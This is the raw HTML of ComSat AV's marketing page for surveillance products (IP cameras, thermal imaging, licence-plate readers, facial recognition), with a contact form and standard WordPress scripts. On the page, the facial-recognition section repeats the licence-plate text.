<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1588109891879 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588109340227"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865541686">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="556" height="387" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/ip-cameras-nobrand.png.webp" class="vc_single_image-img attachment-full" alt="Surveillance Camera Systems | Comsat AV" title="" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/ip-cameras-nobrand.png.webp 556w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/ip-cameras-nobrand-300x209.png.webp 300w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/ip-cameras-nobrand-500x348.png.webp 500w" sizes="auto, (max-width: 556px) 100vw, 556px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588109347668"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1588110161578" >
		<div class="wpb_wrapper">
			<h3 style="font-size: 35px;">IP Camera Systems</h3>
<h4 style="margin: 0 0 20px;">Easy to Use, Affordable and Professional</h4>
<p>ComsatAV designs and tailors network cameras to meet various requirements – from general video surveillance to video content analytics based on deep learning algorithms – and beyond.</p>
<p>Rendering high-quality images across a range of lighting conditions – while minimizing requirements on storage and bandwidth – and providing data-powered situational awareness to help you make smart decisions, our network cameras are the ideal choice for hundreds of application scenarios.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1588109620456 list" >
		<div class="wpb_wrapper">
			<ul>
<li>Easy to Use</li>
<li>High Resolution</li>
<li>Future Proof</li>
<li>Secure Transmissions</li>
<li>System Integration</li>
<li>Lower Total Cost of Ownership</li>
</ul>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center vc_custom_1588865597797 vc_do_btn" ><a style="background-color:#000000; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-custom" href="https://comsatav.com/surveillance-camera-systems/" title="">Learn More</a></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1588110256219 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588109340227"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865612463">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="614" height="356" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/thermal-camera-nobrand.png.webp" class="vc_single_image-img attachment-full" alt="Surveillance Camera Systems | Comsat AV" title="" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/thermal-camera-nobrand.png.webp 614w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/thermal-camera-nobrand-300x174.png.webp 300w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/thermal-camera-nobrand-500x290.png.webp 500w" sizes="auto, (max-width: 614px) 100vw, 614px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588109347668"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1588110196912" >
		<div class="wpb_wrapper">
			<h3 style="font-size: 35px;">Thermal Imaging</h3>
<h4 style="margin: 0 0 20px;">See even in total darkness</h4>
<p>Thermal imaging cameras are unique in video security applications in that they employ a sensor technology that produces consistent, stable images in any lighting condition, even total darkness, by detecting the thermal radiation (heat) and emissivity of everyday objects.</p>
<p>This technology is particularly useful in detecting people and vehicles and is the leading solution, in combination with analytics, for perimeter protection.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1588109778265 list" >
		<div class="wpb_wrapper">
			<ul>
<li>Fixed and PTZ Models</li>
<li>Bi-Spectrum (Thermal with Visible) Imaging</li>
<li>384×288 and 640×512 Resolution Models</li>
<li>Temperature Exception Alarming</li>
<li>Advanced Fire Detection</li>
</ul>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center vc_custom_1588865619135 vc_do_btn" ><a style="background-color:#000000; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-custom" href="https://comsatav.com/surveillance-camera-systems/" title="">Learn More</a></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1588110007908 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588109340227"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865633351">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="513" height="339" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/license-plate-camera-nobrand.png.webp" class="vc_single_image-img attachment-full" alt="Surveillance Camera Systems | Comsat AV" title="" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/license-plate-camera-nobrand.png.webp 513w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/license-plate-camera-nobrand-300x198.png.webp 300w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/license-plate-camera-nobrand-500x330.png.webp 500w" sizes="auto, (max-width: 513px) 100vw, 513px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588109347668"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1588110225036" >
		<div class="wpb_wrapper">
			<h3 style="font-size: 35px;">License Plate Readers</h3>
<h4 style="margin: 0 0 20px;">See even in total darkness</h4>
<p><span style="color: #ce1116;">The ability to identify vehicles</span> can provide major benefits for local authorities, businesses, and a range of other organizations. Vehicle recognition technology supports a wide range of Traffic Management solutions that keep vehicles moving in busy urban areas, improve road safety, and speed up responses to road traffic incidents and offenses. As of now, this technology is mainly reflected in vehicle number plate recognition and vehicle feature recognition.</p>
<p>The Hikvision ANPR application captures a vehicle’s license plate in real-time, compares, or adds it to a pre-defined list. Once a number plate has been recognized and stored, appropriate action is taken, such as opening a gate, adding a cost, or generating an alert.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center vc_custom_1588865639708 vc_do_btn" ><a style="background-color:#000000; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-custom" href="https://comsatav.com/surveillance-camera-systems/" title="">Learn More</a></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1588109647117 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588109340227"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865661263">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="483" height="414" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/facial-recognition-nobrand.png.webp" class="vc_single_image-img attachment-full" alt="Surveillance Camera Systems | Comsat AV" title="" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/facial-recognition-nobrand.png.webp 483w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/facial-recognition-nobrand-300x257.png.webp 300w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/facial-recognition-nobrand-350x300.png.webp 350w" sizes="auto, (max-width: 483px) 100vw, 483px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588109347668"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1588110107787" >
		<div class="wpb_wrapper">
			<h3 style="font-size: 35px;">Facial Recognition</h3>
<h4 style="margin: 0 0 20px;">The next level of security and business technology</h4>
<p><span style="color: #ce1116;">The ability to identify vehicles</span> can provide major benefits for local authorities, businesses, and a range of other organizations. Vehicle recognition technology supports a wide range of Traffic Management solutions that keep vehicles moving in busy urban areas, improve road safety, and speed up responses to road traffic incidents and offenses. As of now, this technology is mainly reflected in vehicle number plate recognition and vehicle feature recognition.</p>
<p>The Hikvision ANPR application captures a vehicle’s license plate in real-time, compares, or adds it to a pre-defined list. Once a number plate has been recognized and stored, appropriate action is taken, such as opening a gate, adding a cost, or generating an alert.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center vc_custom_1588865666702 vc_do_btn" ><a style="background-color:#000000; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-custom" href="https://comsatav.com/surveillance-camera-systems/" title="">Learn More</a></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>	</div>
</div>				</div>
			</section>
			<div id="form-footer" class="block p-8">
				<div class="av-container lg:flex lg:items-center lg:gap-5">
					<section id="custom_html-11" class="widget_text widget widget_custom_html mb-4 last:mb-0 block w-full lg:w-6/12"><div class="textwidget custom-html-widget"><h4 class="text-3xl mb-2">Tell Us About Your Project</h4>
<p style="margin: 0;">We're always available to answer your questions.</p>
<p><strong class="text-red-600">Call us any time!</strong> (866) 348-1970 / (619) 795-9444</p>
<img src="https://comsatav.com/wp-content/uploads/2023/04/Jonathan-Comsat-2-copy-2.webp" width="200" /></div></section><section id="gform_widget-4" class="widget gform_widget mb-4 last:mb-0 block w-full lg:w-6/12"><script src="https://comsatav.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://comsatav.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://comsatav.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://comsatav.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://comsatav.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://comsatav.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://comsatav.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"557d5f7f6e6e45ad01d723164a4d7ffd","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":""};
//# sourceURL=gform_conditional_logic-js-extra
</script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.26" id="gform_conditional_logic-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>

                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' style='display:none'>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/covid-19-solutions/' data-formid='1' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_5" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Name</label><div class='ginput_container'><input name='input_5' id='input_1_5' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_5'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_1_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Full name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'    placeholder='Full name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_2" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_1_2' type='tel' value='' class='large'  placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>How we can help?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea small'    placeholder='How we can help?' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button gform-button--width-full' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send message'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='N3OxXS41FJm+UNMeiQRwpmZ6MRqgZ1ppT8+v0Rt8ubcUd4t6EO5zZKGd14yYnQssYt27xa46vjGWAbaErVwTFNjmUu4zqLl75Ml17og7etpIr2U=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImEyNzYzNDM4ZDFlMzdhODAxMGNjMzE0YzhjZTRkNDQwIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://comsatav.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://comsatav.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</section>				</div>
			</div>
			<footer id="footer" class="block p-8 bg-black">
				<div class="av-container">
					<div class="lg:flex items-stretch gap-5">
													<div class="block lg:w-1/4 p-2">
								<section id="media_image-2" class="widget widget_media_image mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white"><img width="256" height="56" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand-alt.png.webp" class="image wp-image-82  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="text-3" class="widget widget_text mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white">			<div class="textwidget"><p>We have the best pricing on LCD, LED &amp; Projection Systems as well as Touch Panel Controls, Video Walls &amp; Digital Signage for your business. With hundreds of satisfied clients in the San Diego area alone we are confident that we have a custom solution for your company.</p>
</div>
		</section>							</div>
						
													<div class="block lg:w-1/4 p-2">
								<section id="custom_html-2" class="widget_text widget widget_custom_html mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white"><h2 class="widget-title block text-2xl uppercase text-white font-semibold mb-4">Contact Us</h2><div class="textwidget custom-html-widget"><span style="display: block;color: #ffffffbf;margin: 0 0 10px;"><i class="fas fa-fax fa-fw"></i> <a href="tel:8663481970" style="">(866) 348-1970</a></span>
<span style="display: block;color: #ffffffbf;margin: 0 0 10px;"><i class="fas fa-phone-alt fa-fw"></i> <a href="tel:6197959444" style="color: #ffffffbf;">619-795-9444</a></span>
<span style="display: block;color: #ffffffbf;"><i class="fas fa-home fa-fw"></i> Mailing address: 1220 Rosecrans Street Suite 950<br>San Diego, CA - 92106</span>
<div style="display: block;margin: 15px 0 0;color: #ffffffbf;">
	<a href="https://www.facebook.com/comsatav/" target="_blank" style="color: #ffffffbf;"><i class="fab fa-facebook-f fa-fw"></i></a>
<a href="https://twitter.com/ComSatAV" target="_blank" style="color: #ffffffbf;"><i class="fab fa-twitter fa-fw"></i></a>
<a href="https://www.linkedin.com/company/comsatav" target="_blank" style="color: #ffffffbf;"><i class="fab fa-linkedin-in fa-fw"></i></a>
<a href="https://www.youtube.com/@comsatsd" target="_blank" style="color: #ffffffbf;"><i class="fa-brands fa-youtube"></i></a>
</div></div></section>							</div>
						
													<div class="block lg:w-1/4 p-2">
								<section id="nav_menu-2" class="widget widget_nav_menu mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white"><h2 class="widget-title block text-2xl uppercase text-white font-semibold mb-4">Solutions</h2><div class="menu-solutions-container"><ul id="menu-solutions" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://comsatav.com/video-walls/">LED Video Walls</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://comsatav.com/digital-signage/">Digital Signage</a></li>
<li id="menu-item-11689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11689"><a href="https://comsatav.com/solutions/digital-building-directory/">Digital Building Directory</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://comsatav.com/surveillance-camera-systems/">Surveillance Camera Systems</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://comsatav.com/conference-rooms/">Conference Room AV Systems</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://comsatav.com/directv-for-business/">DirecTV for Business</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://comsatav.com/gpon-technology/">GPON Structured Cabling</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://comsatav.com/distributed-audio/">Distributed Audio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://comsatav.com/cellular-phone-signal-boosting/">Cellular Phone Signal Boosting</a></li>
</ul></div></section>							</div>
						
											</div>
				</div>
			</footer>
			<div class="block p-2 bg-red-600 text-center font-medium text-white">
				&copy; 2026 ComSat AV All Rights Reserved - <a href="https://comsatav.com/privacy-policy/" style="color: #FFF;">Privacy Policy</a>
			</div>
		</main>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/comsat/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script src="https://comsatav.com/wp-content/themes/comsat/js/script.min.js?ver=0.1.0" id="comsat-script-js"></script>
<script src="https://comsatav.com/wp-content/themes/comsat/js/slick.min.js?ver=0.1.0" id="slickjs-js"></script>
<script id="no-right-click-images-admin-js-extra">
var nrci_opts = {"gesture":"0","drag":"1","touch":"0","admin":"1"};
//# sourceURL=no-right-click-images-admin-js-extra
</script>
<script src="https://comsatav.com/wp-content/plugins/no-right-click-images-plugin/js/no-right-click-images-frontend.js?ver=4.1" id="no-right-click-images-admin-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"158590997","post":"8515","tz":"-8","srv":"comsatav.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "158590997", "8515" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://comsatav.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script src="https://comsatav.com/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax.min.js?ver=2.2.1" id="jarallax-js"></script>
<script src="https://comsatav.com/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax-video.min.js?ver=2.2.1" id="jarallax-video-js"></script>
<script id="awb-js-extra">
var AWB = {"version":"1.12.8","settings":{"disable_parallax":[],"disable_video":[],"full_width_fallback":true}};
//# sourceURL=awb-js-extra
</script>
<script src="https://comsatav.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.js?ver=1.12.8" id="awb-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"557d5f7f6e6e45ad01d723164a4d7ffd"},"ajax":{"ajaxurl":"https://comsatav.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"42726a5723","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"07a5b5ba5f"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://comsatav.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
